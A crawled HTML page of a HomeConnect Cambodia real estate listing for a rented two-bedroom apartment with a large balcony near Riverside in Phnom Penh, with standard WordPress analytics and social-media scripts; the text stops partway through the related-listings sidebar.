

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/
body_size: 9762
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://www.homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,553] -->
<meta name="description"  content="This affordable two bedroom apartment for rent is located in the ever popular Riverside area of Phnom Penh and is increasingly popular with locals and expats alike." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//www.homeconnectcambodia.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=9833' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Flarge-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Flarge-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5666485, 104.9286194" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh" />
<meta name="geo.position" content="11.5666485;104.9286194" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-9833">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="6" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3725/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3725.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3725.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3725-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3725-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3725-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3724/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3724.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3724.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3724-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3724-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3724-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3723/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3723.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3723.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3723-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3723-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3723-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3722/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3722.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3722.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3722-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3722-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3722-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3721/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3721.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3721.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3721-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3721-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3721-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3720/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3720.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3720.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3720-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3720-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3720-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/large-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh/attachment/img_3719/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3719.jpg" class="attachment-full size-full" alt="Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3719.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3719-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3719-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2017/04/IMG_3719-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="alert alert-danger">RENTED: We're sorry, but this property is currently not available.</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">420 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC000701</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/apartment/" rel="tag">Apartment</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Daun Penh</div>
									<div class="detail-value">-</div>
									<div class="detail-value">2</div>
									<div class="detail-value">1</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">70</div>
									<div class="detail-value">No</div>
									<div class="detail-value">
									Pets OK, 																																																						</div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=d78c4f5613cedf33b29fbb4de903925d&amp;map_content=single&amp;name=gm-map-1&amp;object_id=9833" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5666485" />
								<meta itemprop="longitude" content="104.9286194" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/jEUTsnPa-UI" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=f23e006392a655d67ecfe7d7c3f99937&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=9833&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh</span></h1>
						<span itemprop="description"><p>This affordable two bedroom apartment for rent is located in the ever popular Riverside area of Phnom Penh and is increasingly popular with locals and expats alike. The property benefits from two good sized bedrooms and a basic kitchen and bathroom. The apartment is bright and airy and has a good sized terrace with great views over the landmark national museum. Parking for moto&#8217;s is available very close by.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													35,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/renovation-opportunity-near-riverside-for-sale-phnom-penhv/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446.jpg" class="img-responsive wp-post-image" alt="" title="IMG_1446" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/renovation-opportunity-near-riverside-for-sale-phnom-penhv/">Renovation Opportunity Near Riverside For Sale | Phnom Penhv</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
